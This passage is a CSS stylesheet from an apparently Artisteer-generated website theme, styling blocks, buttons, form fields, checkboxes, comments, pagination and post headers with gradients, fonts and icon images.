.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-block
{
   background: #E1DB84;
   margin:7px;
}
div.art-block img
{
   border: none;
   margin: 10px;
}

.art-blockheader
{
   background: #FAD119;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -moz-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -o-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -ms-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -svg-background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted rgba(61, 132, 148, 0.1);
   padding:12px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #142124;
   font-size: 14px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   margin: 0 5px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #B1E193;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #25515B;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #162123;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #2E6470;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -10px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #121B1C;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 10px;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #142124;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 28px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
}

.art-button.active, .art-button.active:hover
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #152D33 !important;
}

.art-button.hover, .art-button:hover
{
   background: #4D767A;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 8px 0;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #FFFFFF;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
   width: 100%;
   padding: 8px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #142124 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:24px;
   height:24px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 24px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

.art-comments
{
   border-top:1px dotted #A0C1CA;
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #0D1D21;
}

.art-comment
{
   background: #D7EAEF;
   background: transparent;
   border:1px dotted #A0C1CA;
   padding:10px;
   margin:0 auto;
   margin-top: 6px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 56px;
}

.art-comment-header
{
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-pager
{
   background: #E1ECEF;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:7px;
   margin:3px;
   text-align:left;
}

.art-pager>*:last-child,
.art-pager>*:last-child:hover
{
   margin-right:0;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #CEDFE4;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0D1D21
;
}

.art-pager .active
{
   background: #A0C1CA;
   background: transparent;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   color: #0D1D21
;
}

.art-pager .more
{
   background: #CEDFE4;
   background: transparent;
   border:1px solid transparent;
   margin:0 7px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #0D1D21
;
}
.art-pager a:hover
{
   background: #79BAC8;
   border:1px solid #7FACB8;
   padding:10px;
   margin:0 7px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #0A1719
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px solid #7FACB8;
   right: -5px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #D7EAEF;
   background: transparent;
   padding:5px;
   margin:0 auto;
   margin-top:25px;
   color: #0D1D21;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #0D1D21;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 0;
}
.art-post
{
   background: #B1E193;
   -webkit-border-radius:10px;
   -moz-border-radius:10px;
   border-radius:10px;
   padding:3px;
   margin:7px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px solid #A1C1C4;
   margin: 7px 7px 7px 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: solid 1px #7FACB8;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postmetadataheader
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   border:1px solid #A1C1C4;
   border-left:none;
   border-right:none;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postheader
{
   color: #19373E;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #285762;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #456A6E;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #2F6774;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: underline;
   color: #121B1C;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #070C0D;
   margin: 3px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
   padding: 0;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
   padding-left: 10px;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   margin-left: -10px;
}

.art-postcontent ol, .art-post ol, .art-textblock ol, .art-postcontent ul, .art-post ul, .art-textblock ul
{
   margin: 1em 0 1em 11px;
}

.art-postcontent li ol, .art-post li ol, .art-textblock li ol, .art-postcontent li ul, .art-post li ul, .art-textblock li ul
{
   margin: 0.5em 0 0.5em 11px;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   margin: 3px 0 0 0;
}

.art-postcontent ol>li, .art-post ol>li, .art-textblock ol>li
{
   /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li
{
